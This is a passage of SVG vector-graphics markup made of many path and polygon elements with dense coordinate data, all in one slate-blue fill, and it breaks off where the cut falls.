                        <path d="M41.943744,16.9299356 L41.977712,16.9676338 C41.977712,16.9676338 41.9675216,16.9333627 41.943744,16.9299356 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1543459,17.5433887 L42.1849171,17.5433887 C42.1753026,17.5385007 42.1639605,17.5385007 42.1543459,17.5433887 L42.1543459,17.5433887 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2188852,17.6976088 C42.2188852,17.6599105 42.2426628,17.5810869 42.2188852,17.5365345 L42.1951075,17.5365345 C42.2358692,17.5502429 42.1611395,17.6770461 42.2188852,17.6976088 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,18.4824175 L42.0932034,18.3419059 C42.0728226,18.376177 42.0456481,18.4207295 42.0184737,18.3624686 C41.9811089,18.5612411 42.0626322,18.3042077 42.1203778,18.4824175 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.25625,19.0341826 C42.2086948,18.9450777 42.222282,19.0787351 42.2086948,19.0924435 C42.2528532,19.1335689 42.2630436,19.136996 42.25625,19.0341826 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.2861998,18.071164 L45.3065806,18.1397063 C45.3575327,18.1088622 45.2963902,18.1157165 45.2861998,18.071164 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.7108004 17.4988362 45.6394675 17.4782736 45.6394675 17.5502429"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.2271147 17.8552559 46.2067339 17.8758186 46.2882572 17.8141306"></polygon>
                        <path d="M49.8820765,17.8860999 L49.9703934,17.8860999 C49.960203,17.858683 49.8650925,17.8346933 49.8820765,17.8860999 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.3229432,19.0307555 C48.2821815,18.9964844 48.2108486,18.9930573 48.1904678,19.0307555 C48.2346262,19.0376097 48.3025623,19.0513182 48.3229432,19.0307555 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.92676 21.3851818 41.9471408 21.3474835 41.8995855 21.3886089"></polygon>
                        <path d="M42.4838359,8.77683502 C42.4838359,8.75284523 42.4838359,8.69801143 42.4838359,8.70829277 L42.4838359,8.8008248 L42.4838359,8.77683502 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.4226935,8.60547939 C42.3939953,8.67139584 42.3789677,8.74253928 42.378535,8.81453325 C42.4023126,8.72885544 42.4023126,8.76655368 42.4294871,8.66031319 C42.4294871,8.66031319 42.4294871,8.6911572 42.4294871,8.72542833 C42.4294871,8.70486565 42.4294871,8.74941812 42.4566615,8.6911572 C42.4838359,8.63289629 42.4328839,8.61233362 42.4057094,8.67059453 C42.4074513,8.64803695 42.4132044,8.62598007 42.4226935,8.60547939 L42.4226935,8.60547939 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M40.5986094,7.85836888 L40.5986094,7.85836888 C40.5986094,7.85836888 40.6020062,7.85151465 40.5986094,7.85836888 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.3289224,8.26276815 L41.3289224,8.22849702 C41.3085415,8.24220547 41.3221287,8.23535125 41.3289224,8.26276815 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2358692,8.8008248 C42.2376242,8.79292623 42.2376242,8.78473359 42.2358692,8.77683502 L42.2358692,8.77683502 L42.2358692,8.8008248 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.6448252 8.24220547 41.6448252 8.24220547 41.6448252 8.20793435"></polygon>
                        <path d="M41.8758079,8.26276815 C41.8640961,8.2974362 41.8550118,8.3329519 41.8486335,8.36900863 C41.8508043,8.35035684 41.8578367,8.33261891 41.8690143,8.31760195 L41.8758079,8.26276815 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.4851754,8.19079878 L41.4851754,8.15995477 C41.4835269,8.17016885 41.4835269,8.18058471 41.4851754,8.19079878 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="36.0231135 4.25990079 36.0265103 4.2633279 36.0672719 4.24276523"></polygon>
                        <path d="M40.4219755,7.68358614 L40.4219755,7.68358614 C40.4219755,7.68358614 40.4389595,7.68015903 40.4219755,7.68358614 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M38.6930019,6.80281824 C38.6726211,6.8747876 38.6114786,6.85422492 38.5944946,6.93990274 C38.6080818,6.91248584 38.6896051,6.85422492 38.6930019,6.80281824 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.9668037,7.53279319 C39.965753,7.54419231 39.965753,7.5556652 39.9668037,7.56706432 C39.9681897,7.5556834 39.9681897,7.54417411 39.9668037,7.53279319 L39.9668037,7.53279319 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.7426146,7.55335587 C39.7426146,7.55335587 39.7426146,7.5362203 39.7426146,7.55335587 L39.7426146,7.55335587 C39.7426146,7.55335587 39.7426146,7.53964742 39.7426146,7.55335587 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="39.5659807 7.46082383 39.5659807 7.47795939 39.5659807 7.47795939"></polygon>
                        <path d="M36.2099377,5.23662784 C36.2264304,5.21885395 36.2446365,5.20278144 36.2642866,5.18864827 C36.2167313,5.22291939 36.1827633,5.20921094 36.2099377,5.23662784 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2426628,8.75284523 C42.2451541,8.76413068 42.2451541,8.7758309 42.2426628,8.78711635 L42.2426628,8.78711635 C42.2447011,8.7757852 42.2447011,8.76417639 42.2426628,8.75284523 L42.2426628,8.75284523 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.457283,8.11882942 L39.4335054,8.09483964 C39.4387183,8.10517119 39.4470428,8.11356992 39.457283,8.11882942 L39.457283,8.11882942 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.3383948,8.0571414 C39.3407075,8.03779118 39.3407075,8.0182307 39.3383948,7.99888049 L39.3383948,7.99888049 L39.3383948,8.0571414 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M35.9823518,5.10639757 C35.9823518,5.13381447 36.0740655,5.06184511 36.1284144,5.03442821 C36.1827633,5.00701131 36.0740655,5.09268912 36.0367007,5.13381447 C36.0740655,5.13381447 36.1657793,5.09954334 36.1691761,5.13381447 C36.1600199,5.14539309 36.1484142,5.15476043 36.135208,5.16123137 C36.2167313,5.13381447 36.1793665,5.22291939 36.2812706,5.18522116 L36.2812706,5.20578383 C36.317687,5.17343309 36.3562761,5.1436605 36.396762,5.11667891 C36.396762,5.11667891 36.4646981,5.11667891 36.396762,5.14409581 C36.3288259,5.17151271 36.3729843,5.14409581 36.3526035,5.16123137 L36.3831748,5.16123137 C36.3118419,5.22977362 36.3458099,5.16123137 36.2846674,5.20578383 C36.3288259,5.20578383 36.413746,5.20578383 36.4035556,5.2263465 C36.3288259,5.28803453 36.3492067,5.20235672 36.2948578,5.27775319 L36.2948578,5.2263465 C36.1861601,5.3360141 36.2948578,5.20235672 36.1725729,5.31887854 C36.1725729,5.37371234 36.240509,5.31887854 36.2473026,5.38742079 C36.2948578,5.363431 36.3084451,5.3360141 36.3593971,5.31545143 C36.4748885,5.31545143 36.1963505,5.5005155 36.3288259,5.46281726 C36.3865716,5.43197325 36.4850789,5.363431 36.4545077,5.42854614 L36.3627939,5.48680705 C36.379778,5.5279324 36.5020629,5.41141058 36.4714917,5.48680705 C36.4341268,5.50736973 36.4239364,5.48680705 36.4171428,5.48680705 C36.3661907,5.56563064 36.4782853,5.46624438 36.4918725,5.48680705 L36.4205396,5.55192219 C36.4613013,5.57933909 36.5462214,5.57933909 36.5937767,5.6101831 C36.5663449,5.62143592 36.5427434,5.64048557 36.5258406,5.6650169 C36.6005703,5.68900669 36.6039671,5.78496584 36.6039671,5.87064365 L36.6820936,5.83637252 C36.6820936,5.83637252 36.6617127,5.87064365 36.6447287,5.87407076 C36.6277447,5.87749787 36.6854904,5.83979964 36.7194584,5.8295183 C36.7534265,5.81923696 36.6956808,5.87407076 36.6685064,5.8843521 C36.7534265,5.8843521 36.865521,5.8843521 36.831553,5.97345702 L36.8077753,5.97345702 C36.8077753,6.02486371 36.9606316,5.88777921 36.9232667,5.97345702 L36.9232667,5.97345702 C36.9470443,6.05570772 37.0591389,6.06941617 37.0115836,6.19621933 C37.1066942,6.12082286 37.0115836,6.29217848 37.1508526,6.19621933 C37.1236782,6.28532426 37.0931069,6.29560559 37.0999005,6.3812834 C37.0999005,6.39841897 37.1916143,6.3264496 37.2187887,6.3264496 L37.1542494,6.39156474 L37.2391695,6.34701228 L37.1780271,6.43269009 L37.2085983,6.43269009 C37.2085983,6.43269009 37.2085983,6.39156474 37.2425663,6.37442918 C37.2765344,6.35729362 37.2425663,6.47381544 37.2221855,6.50465945 L37.3240897,6.50465945 C37.3048781,6.52003609 37.28299,6.53165891 37.2595504,6.53893058 C37.3478673,6.50123234 37.1984079,6.61089994 37.2799312,6.57662881 C37.2943323,6.55805355 37.311524,6.54186477 37.3308833,6.52864924 C37.3071056,6.57662881 37.3308833,6.60404571 37.3750417,6.61089994 L37.3308833,6.64859818 C37.3614545,6.69657775 37.4361842,6.70685909 37.4803427,6.74798444 C37.4803427,6.7102862 37.5550724,6.63488973 37.5754532,6.64174395 L37.5177075,6.71371331 C37.5652628,6.67944219 37.5177075,6.67601508 37.5924372,6.63831684 C37.5924372,6.66230663 37.5346915,6.72742176 37.5041203,6.74113021 L37.544882,6.74113021 C37.5278979,6.76169289 37.5143107,6.76854711 37.4905331,6.7925369 C37.5346915,6.75826578 37.4633586,6.89535027 37.5414852,6.83023514 L37.5414852,6.85422492 C37.5856436,6.89535027 37.6264053,6.88849605 37.6671669,6.91934006 C37.7215158,6.85765204 37.7215158,6.88506894 37.7758647,6.84394359 C37.7758647,6.88849605 37.7758647,6.96046541 37.8166263,6.9844552 C37.857388,7.00844498 37.8675784,6.93647562 37.9083401,6.90905872 C37.8641816,6.96731964 37.9083401,6.98788231 37.8505944,7.01529921 C37.8957471,7.04170345 37.9490087,7.05025249 38.0000538,7.039289 C38.0000538,7.0118721 38.0000538,6.99473653 38.0340218,6.98102809 C38.0679899,6.96731964 38.0340218,7.01872632 38.013641,7.04614322 L38.013641,7.04614322 C38.135926,7.00501787 38.013641,7.32373933 38.1563068,7.23806152 L38.1563068,7.23806152 L38.2514173,7.21064462 C38.2514173,7.23806152 38.2072589,7.24491574 38.1970685,7.29289532 C38.3227502,7.23463441 38.2717982,7.36829179 38.3635119,7.33402067 C38.275195,7.5362203 38.4959873,7.40941714 38.465416,7.55678298 L38.4891937,7.51223052 C38.5299553,7.47795939 38.4891937,7.54650164 38.4891937,7.5636372 C38.5095745,7.52936608 38.4891937,7.51565763 38.5265585,7.49852207 C38.6590339,7.51908474 38.7031923,7.69729459 38.7881125,7.80696219 C38.8220805,7.84466043 38.9477623,7.59448122 38.9341751,7.73156571 L38.8730326,7.80353508 C39.0089048,7.75898261 39.0360792,7.90634845 39.1651578,7.86865021 C39.1651578,7.86865021 39.1345865,7.90977556 39.1277929,7.90292134 C39.1277929,7.97146359 39.1889354,7.94061957 39.2161099,7.90292134 C39.2161099,7.90292134 39.195729,7.9474738 39.1889354,7.97831781 C39.1821418,8.00916182 39.2738555,7.92348401 39.2534747,7.97831781 C39.2473423,7.98703764 39.239176,7.99409977 39.2296971,7.99888049 C39.2568715,7.9748907 39.2806491,8.03657872 39.3044268,7.95775514 C39.3044268,8.00916182 39.3791565,7.95775514 39.3825533,8.01601605 C39.440299,7.94404669 39.4165213,8.08113119 39.4776638,7.97146359 C39.4165213,8.0845583 39.4776638,8.09483964 39.5320127,8.04686006 C39.5082351,8.08113119 39.5320127,8.09141252 39.4980446,8.13596498 C39.5218223,8.13596498 39.5523935,8.13596498 39.579568,8.07427696 C39.5523935,8.23192413 39.7154401,7.99888049 39.6542977,8.19079878 C39.7353302,8.16305003 39.8201066,8.14802399 39.9056612,8.14624632 C39.8513123,8.26276815 39.8343283,8.12568365 39.7799794,8.2490597 C39.8615027,8.22849702 39.9362324,8.14281921 39.9803909,8.19765301 C40.0245494,8.25248681 39.9498197,8.24563258 39.9362324,8.26276815 C40.014359,8.24220547 40.0449302,8.32102906 40.1230567,8.26276815 C40.1190117,8.27470565 40.1104694,8.28455546 40.0992791,8.29018505 C40.0992791,8.29018505 40.0992791,8.31760195 40.1366439,8.26276815 L40.1366439,8.26276815 C40.1366439,8.17709033 40.2419449,8.1119752 40.2589289,8.07084985 C40.1808024,8.2216428 40.2962937,8.13253787 40.1909928,8.31760195 C40.2101908,8.29866701 40.2242292,8.27506078 40.2317544,8.2490597 C40.2317544,8.26619526 40.2317544,8.28675793 40.20458,8.32445617 C40.2555321,8.32445617 40.2657225,8.24563258 40.2962937,8.25934103 C40.2856809,8.28207023 40.2731814,8.30385294 40.2589289,8.32445617 C40.2962937,8.27990371 40.3336586,8.23535125 40.3540394,8.26962237 C40.3744202,8.3038935 40.3540394,8.3038935 40.3336586,8.30046638 C40.3846107,8.30046638 40.466134,8.19765301 40.500102,8.26619526 C40.4423563,8.37586286 40.500102,8.31074772 40.4695308,8.41356109 L40.5102924,8.39299842 L40.5102924,8.34159173 C40.5374669,8.34159173 40.5850221,8.28675793 40.5952125,8.32445617 L40.5612445,8.36215441 L40.6155934,8.36215441 L40.6155934,8.31417483 C40.6597518,8.26962237 40.656355,8.18394456 40.6801327,8.22506991 C40.7039103,8.26619526 40.7039103,8.22506991 40.6801327,8.29703927 L40.6801327,8.29703927 C40.7039103,8.26962237 40.7276879,8.23877836 40.7378783,8.26962237 C40.7480688,8.30046638 40.6971167,8.38271708 40.6937199,8.40327976 C40.7344815,8.32445617 40.761656,8.40327976 40.8058144,8.31417483 C40.7907165,8.34070134 40.7803679,8.36970375 40.7752432,8.39985264 L40.8058144,8.33473751 C40.8143573,8.36030519 40.8143573,8.38799341 40.8058144,8.41356109 C40.8397825,8.43755088 40.8363857,8.27990371 40.8601633,8.34844596 C40.8601633,8.34844596 40.8601633,8.36558152 40.8431793,8.37243574 C40.8261953,8.37928997 40.9382898,8.35530018 40.9654643,8.40327976 C40.9450834,8.50952024 40.9247026,8.40327976 40.9111154,8.50609313 C40.9722579,8.50609313 41.0639716,8.42041532 41.1115269,8.45811356 L41.1115269,8.45811356 C41.1590821,8.31417483 41.1319077,8.54036426 41.179463,8.47867623 C41.168093,8.49812098 41.158975,8.51881938 41.1522885,8.54036426 C41.1862566,8.57463538 41.2406054,8.54036426 41.3085415,8.49581179 L41.3085415,8.53008292 C41.3085415,8.57120827 41.3628904,8.56435404 41.3798744,8.58834383 C41.3798744,8.55064559 41.4104457,8.56092693 41.4138425,8.50609313 C41.4376201,8.73913678 41.5802859,8.42726954 41.6040635,8.61918784 C41.6040635,8.61918784 41.5802859,8.64660474 41.6040635,8.65003185 L41.665206,8.62604207 C41.6720567,8.59558527 41.6720567,8.56396682 41.665206,8.53351003 C41.665206,8.49581179 41.7025709,8.46839489 41.7161581,8.47182201 C41.7297453,8.47524912 41.6957773,8.57463538 41.7161581,8.61233362 C41.7161581,8.59177094 41.7161581,8.57120827 41.7161581,8.55064559 C41.7161581,8.67059453 41.7467293,8.42384243 41.770507,8.50609313 L41.770507,8.54036426 C41.770507,8.54036426 41.8112686,8.48553046 41.8248558,8.49581179 C41.8248558,8.57463538 41.8010782,8.53008292 41.787491,8.59177094 C41.8112686,8.59177094 41.8588239,8.45811356 41.8656175,8.53693714 C41.8656175,8.53693714 41.8384431,8.53693714 41.8248558,8.57120827 C41.8248558,8.6637403 41.8248558,8.64317763 41.8520303,8.66031319 L41.8520303,8.66031319 L41.8826015,8.70829277 L41.8826015,8.68087587 C41.9471408,8.49238468 41.9471408,8.65688608 42.0082833,8.53693714 C41.9505376,8.65003185 42.0082833,8.60547939 41.9743152,8.6911572 C41.979168,8.71605091 41.979168,8.74165998 41.9743152,8.76655368 C42.0048865,8.70143854 41.9946961,8.8282417 42.0388545,8.73228255 C42.0388545,8.75969945 42.0388545,8.73228255 42.0388545,8.80767903 C42.066029,8.80767903 42.0388545,8.75969945 42.0388545,8.72542833 C42.0388545,8.6911572 42.1067906,8.84880438 42.1781235,8.72542833 C42.2324724,8.67744875 42.2528532,8.58491672 42.3004085,8.54379137 C42.3041957,8.57870294 42.2957862,8.61385334 42.2766309,8.64317763 C42.2766309,8.68773009 42.3105989,8.68087587 42.3377733,8.64317763 C42.3325465,8.66803315 42.3325465,8.69371858 42.3377733,8.7185741 C42.3581542,8.7185741 42.361551,8.61918784 42.378535,8.6637403 C42.3715062,8.70111912 42.3612774,8.73781247 42.3479638,8.7734079 C42.3717414,8.74941812 42.3989158,8.70143854 42.4226935,8.67744875 C42.4202158,8.71358862 42.4097713,8.74871432 42.3921222,8.78026213 C42.4355207,8.75945956 42.4660033,8.71845356 42.4736455,8.67059453 L42.4736455,8.63975052 C42.4736455,8.63975052 42.4736455,8.70486565 42.4736455,8.7185741 C42.4736455,8.73228255 42.4464711,8.68773009 42.4498679,8.66031319 L42.4498679,8.66031319 C42.4498679,8.49581179 42.3887254,8.67744875 42.3581542,8.66031319 L42.3853286,8.54379137 L42.3411701,8.63975052 C42.336296,8.59972845 42.3433936,8.55915011 42.361551,8.52322869 C42.344567,8.46496778 42.3343765,8.56435404 42.3241861,8.49581179 C42.3241861,8.49581179 42.3241861,8.49581179 42.3241861,8.47524912 L42.3004085,8.50952024 C42.3004085,8.48553046 42.3004085,8.42384243 42.3004085,8.44440511 C42.2732341,8.37243574 42.2290756,8.52322869 42.2290756,8.44440511 L42.2290756,8.44440511 C42.1713299,8.47867623 42.2290756,8.53008292 42.1577427,8.62604207 L42.1577427,8.41013398 L42.1373619,8.49581179 C42.1373619,8.49581179 42.1373619,8.49581179 42.1373619,8.45125933 C42.1101874,8.50609313 42.1373619,8.48895757 42.116981,8.54036426 C42.116981,8.46154067 42.0388545,8.56778116 42.0558386,8.42726954 C42.0354577,8.49238468 42.0728226,8.48553046 42.0558386,8.52322869 C42.0558386,8.37586286 42.0184737,8.54379137 42.0048865,8.47182201 C41.9912993,8.39985264 42.0422513,8.44097799 42.0286641,8.36900863 C41.9946961,8.49581179 41.9912993,8.3313104 41.9675216,8.36900863 C41.9471408,8.47182201 41.9165696,8.40327976 41.8792047,8.43069666 C41.8792047,8.39985264 41.8282526,8.36558152 41.804475,8.32102906 L41.804475,8.26276815 C41.7806974,8.36558152 41.7501261,8.34159173 41.7229517,8.35530018 C41.7297077,8.31651773 41.7435282,8.27933414 41.7637134,8.24563258 L41.7433325,8.24563258 C41.7395789,8.26950041 41.7260092,8.29065889 41.7059677,8.3038935 L41.7263485,8.22849702 C41.6991741,8.22849702 41.6516188,8.30732061 41.6244444,8.2490597 C41.6074603,8.31760195 41.6244444,8.45468644 41.5599051,8.49238468 C41.5647869,8.45082419 41.5762558,8.41032506 41.5938731,8.37243574 C41.5938731,8.37243574 41.5938731,8.40327976 41.5734923,8.37243574 L41.6040635,8.31074772 C41.6040635,8.2764766 41.5836827,8.36215441 41.5700955,8.35187307 C41.5565083,8.34159173 41.5700955,8.31074772 41.5700955,8.26619526 C41.5700955,8.2216428 41.5700955,8.29361216 41.5870795,8.26619526 C41.568776,8.23913202 41.5626111,8.20554461 41.5700955,8.17366322 C41.5700955,8.20450723 41.5497147,8.24563258 41.5395242,8.2490597 C41.5293338,8.25248681 41.5395242,8.18051745 41.5395242,8.14967343 C41.5395242,8.18737167 41.5157466,8.14967343 41.4953658,8.22506991 C41.4953658,8.22506991 41.4953658,8.18394456 41.4953658,8.15995477 C41.4715882,8.19079878 41.4274297,8.15995477 41.4206361,8.24220547 L41.4206361,8.24220547 L41.4206361,8.24220547 C41.3527,8.31074772 41.3323192,8.17023611 41.2779703,8.1942259 L41.2779703,8.166809 C41.2406054,8.19079878 41.2100342,8.166809 41.1726693,8.2216428 C41.1630914,8.19390096 41.1630914,8.16370682 41.1726693,8.13596498 C41.1454949,8.13596498 41.1353045,8.18051745 41.1183205,8.13596498 C41.1522885,8.09483964 41.1183205,8.09141252 41.1488917,8.10854809 C41.179463,8.12568365 41.1488917,8.0297245 41.0843524,8.10854809 C41.1149237,8.04343295 41.0843524,8.01601605 41.0843524,8.03315161 L41.0843524,8.08798541 C41.0843524,8.08798541 41.057178,8.08798541 41.0435908,8.08798541 L41.0809556,7.99888049 C41.0605748,7.86865021 40.9213058,8.15310055 40.9382898,7.95432802 C40.900925,8.01258894 40.9382898,8.00916182 40.9145122,8.07770407 C40.8941314,8.0571414 40.9145122,7.9200569 40.9145122,7.91662979 C40.9145122,7.85494176 40.8397825,8.03657872 40.812608,7.99202626 C40.812608,8.02629739 40.7820368,8.1119752 40.744672,8.13253787 C40.7073071,8.15310055 40.744672,7.98859915 40.7854336,7.96803647 C40.8261953,7.9474738 40.7854336,7.96803647 40.7854336,7.98859915 C40.8068142,7.97948087 40.819384,7.95693526 40.8160049,7.93376535 L40.8160049,7.96460936 C40.8160049,7.92691112 40.77864,7.9200569 40.8160049,7.86865021 C40.7928159,7.88448229 40.7842254,7.91481717 40.795624,7.94061957 C40.795624,7.88235866 40.744672,7.92348401 40.7242911,7.87893155 C40.7242911,7.87893155 40.7242911,7.93719246 40.7242911,7.93376535 C40.6903231,7.87550444 40.6801327,7.98517204 40.6427678,7.98859915 C40.6427678,7.93033824 40.6903231,7.87550444 40.6427678,7.90292134 C40.643806,7.86216958 40.6595013,7.82319023 40.6869263,7.79325374 C40.6359742,7.84123331 40.6461646,7.73156571 40.6325774,7.71443015 L40.6597518,7.69386748 C40.6597518,7.69386748 40.6359742,7.69386748 40.6291806,7.69386748 L40.6291806,7.76240973 C40.6291806,7.74527416 40.6291806,7.74527416 40.6291806,7.71785726 C40.6020062,7.7555555 40.5952125,7.82409775 40.5544509,7.87550444 C40.5544509,7.8378062 40.5034988,7.87550444 40.5306733,7.80696219 C40.5578477,7.85151465 40.5612445,7.72128438 40.5986094,7.72128438 C40.6359742,7.72128438 40.5986094,7.72128438 40.5748317,7.72128438 C40.5734591,7.7145001 40.5734591,7.70750598 40.5748317,7.7007217 C40.5748317,7.61161678 40.5204828,7.78982663 40.483118,7.77269106 C40.5068956,7.7281386 40.5102924,7.68015903 40.483118,7.68701325 C40.4559436,7.69386748 40.4593404,7.76926395 40.4287691,7.80010796 C40.4287691,7.75212839 40.3914043,7.80010796 40.3812139,7.80010796 L40.3812139,7.82067064 C40.3574362,7.8652231 40.3472458,7.85494176 40.3234682,7.86179599 C40.2996905,7.86865021 40.3506426,7.84466043 40.3506426,7.82752486 C40.2962937,7.89949422 40.3506426,7.72471149 40.2928969,7.76926395 C40.2928969,7.73156571 40.326865,7.68015903 40.326865,7.65616924 C40.2691193,7.70414881 40.326865,7.57734565 40.2691193,7.61161678 C40.2113736,7.6458879 40.2691193,7.66302347 40.2113736,7.71443015 L40.2827065,7.69386748 L40.2113736,7.76926395 C40.2113736,7.76926395 40.2589289,7.74527416 40.2623257,7.76926395 C40.2657225,7.79325374 40.2351513,7.79668085 40.221564,7.85151465 C40.2385481,7.74870128 40.1536279,7.88921289 40.1570247,7.81381641 L40.2249608,7.65959635 C40.2249608,7.57391854 40.1264535,7.70757593 40.0958823,7.65959635 L40.0958823,7.69386748 C40.0619142,7.75212839 40.0619142,7.69386748 40.0381366,7.69386748 C40.0540341,7.65918131 40.0643538,7.62216163 40.0687078,7.58419988 C40.0687078,7.62189812 40.0347398,7.5636372 39.9837877,7.66645058 L39.9837877,7.58762699 C39.9600101,7.54307453 39.8716932,7.71100304 39.8445187,7.67673191 C39.8818836,7.62875234 39.8818836,7.58419988 39.926042,7.55678298 C39.926042,7.55678298 39.9056612,7.5362203 39.8886772,7.55678298 C39.8886772,7.52251185 39.8207411,7.60818967 39.8343283,7.55678298 C39.8343283,7.57734565 39.7901698,7.62875234 39.7799794,7.618471 C39.7791727,7.60935016 39.7791727,7.60017495 39.7799794,7.5910541 C39.7799794,7.618471 39.7426146,7.61504389 39.7256306,7.67673191 C39.769789,7.49852207 39.6169328,7.63217945 39.6542977,7.4813865 C39.6205229,7.48655642 39.5861683,7.48655642 39.5523935,7.4813865 C39.5523935,7.46425094 39.5523935,7.4539696 39.5523935,7.46425094 C39.5523935,7.39913581 39.4538862,7.59448122 39.4470926,7.52251185 C39.440299,7.45054249 39.4878542,7.48824073 39.4946478,7.4539696 C39.5761711,7.28604109 39.4369022,7.4539696 39.4640766,7.34087489 L39.4640766,7.34087489 C39.4640766,7.27575976 39.3859501,7.37514602 39.3587757,7.34087489 C39.3596452,7.33290236 39.3596452,7.32485764 39.3587757,7.31688511 C39.3170625,7.3641025 39.2583393,7.3924918 39.195729,7.39570869 C39.2398875,7.33744778 39.2263003,7.36829179 39.2568715,7.30317666 C39.2568715,7.30317666 39.2025226,7.40599003 39.1651578,7.40941714 C39.1738818,7.35714167 39.1898922,7.30637431 39.212713,7.25862419 L39.2398875,7.25862419 C39.2806491,7.16266505 39.2059194,7.25862419 39.2025226,7.22092596 L39.2263003,7.18322772 C39.1821418,7.18322772 39.1243961,7.26890553 39.0870313,7.23463441 L39.0870313,7.26547842 C39.0089048,7.34772912 39.1040153,7.20036328 39.0360792,7.26547842 L39.0904281,7.16609216 C39.0442237,7.19219109 38.9952194,7.21288754 38.9443655,7.22778018 C38.9910908,7.18400742 39.0436913,7.14708928 39.1006185,7.11811258 C39.0705592,7.0994487 39.031215,7.10860914 39.0123016,7.13867526 C39.0123016,7.13867526 39.0462696,7.11468547 39.039476,7.13867526 C38.9749367,7.2037904 38.9307783,7.22435307 38.900207,7.2037904 C39.0258888,7.02558055 38.8560486,7.11125836 38.9307783,6.95361119 C38.8356677,6.98788231 38.8526518,6.85765204 38.7915093,6.83023514 C38.7133828,6.9844552 38.7711284,6.83023514 38.6760179,6.96731964 C38.6556371,6.96731964 38.6522403,6.96731964 38.6760179,6.95018407 L38.6760179,6.83708936 C38.6963987,6.78910979 38.7133828,6.81652669 38.7337636,6.78225556 C38.7541444,6.74798444 38.7643348,6.71371331 38.7711284,6.66230663 C38.7405572,6.71714043 38.709986,6.72742176 38.7065892,6.69657775 L38.6828115,6.77882845 C38.5910978,6.82680802 38.7337636,6.63488973 38.6420499,6.6828693 L38.6862083,6.64859818 C38.6454467,6.64859818 38.6114786,6.59376438 38.5095745,6.68972353 C38.5095745,6.66916085 38.5435425,6.6280355 38.5571297,6.62460839 C38.5231617,6.56977459 38.3635119,6.65887951 38.3770991,6.55949325 L38.4076703,6.52864924 C38.4076703,6.52864924 38.3431311,6.58005593 38.3601151,6.52864924 C38.3770991,6.47724255 38.3872895,6.49780523 38.3872895,6.490951 C38.3872895,6.48409678 38.3159566,6.53207635 38.3193534,6.490951 L38.3601151,6.46010699 C38.3601151,6.3812834 38.2174493,6.49437812 38.1597036,6.48409678 C38.2093571,6.43640071 38.2333542,6.36758975 38.2242429,6.29903271 L38.2242429,6.29903271 C38.186878,6.24077179 38.0713867,6.29903271 37.9932602,6.29903271 C38.0544027,6.17222954 37.9321177,6.16880243 37.9355145,6.06941617 C37.9152464,6.10167189 37.8855834,6.12681107 37.8505944,6.14138553 C37.8505944,6.11396863 37.7622775,6.17908377 37.8505944,6.09340596 L37.8505944,6.09340596 C37.9185305,6.00430103 37.874372,6.00430103 37.8505944,5.98716547 L37.7452934,6.09340596 C37.8505944,5.89120632 37.5720564,6.03171793 37.684151,5.86721653 C37.6501829,5.86721653 37.6365957,5.86721653 37.5992308,5.86721653 L37.6569765,5.81238274 C37.6503075,5.77212639 37.6232479,5.73832503 37.5856436,5.72327781 L37.6331989,5.68900669 C37.6331989,5.6650169 37.439581,5.82609119 37.4192002,5.80895562 L37.5007235,5.7198507 C37.4599618,5.68557957 37.5007235,5.57591198 37.3920257,5.6101831 C37.3920257,5.6101831 37.4327874,5.57591198 37.4429778,5.57933909 C37.4531682,5.5827662 37.4429778,5.45596304 37.3240897,5.57933909 C37.405613,5.50736973 37.300312,5.53478663 37.2459631,5.54506796 L37.3071056,5.49366128 C37.2153919,5.54506796 37.1950111,5.56220353 37.1508526,5.5553493 C37.1066942,5.54849508 37.1950111,5.50736973 37.1882175,5.5279324 C37.1882175,5.48337994 37.1168846,5.56220353 37.127075,5.51079684 L37.1746303,5.48680705 C37.1746303,5.46281726 37.1406622,5.48680705 37.0863133,5.51079684 C37.0319645,5.53478663 37.0863133,5.45939015 37.1202814,5.40798347 C37.0863133,5.43540036 37.0319645,5.46281726 37.0353613,5.43540036 C37.0487461,5.42423501 37.0636087,5.41500719 37.0795197,5.40798347 C37.0795197,5.33944122 36.9674252,5.40798347 37.0115836,5.33944122 L37.0421549,5.30517009 C37.0625357,5.3360141 37.0761229,5.36000389 37.0727261,5.363431 C37.127075,5.31545143 37.1202814,5.28460742 37.2119951,5.24005495 C37.1542494,5.24005495 37.0387581,5.30174298 37.0489485,5.24005495 L37.0489485,5.24005495 L37.0489485,5.24005495 C37.0489485,5.24005495 37.0489485,5.24005495 37.0285677,5.24005495 C37.0081868,5.24005495 37.0285677,5.21606517 37.0285677,5.20921094 C37.0285677,5.20235672 37.0285677,5.16123137 37.0285677,5.14752292 C36.9640284,5.1989296 36.9640284,5.17836693 36.9232667,5.22977362 C36.9232667,5.22977362 36.9232667,5.22977362 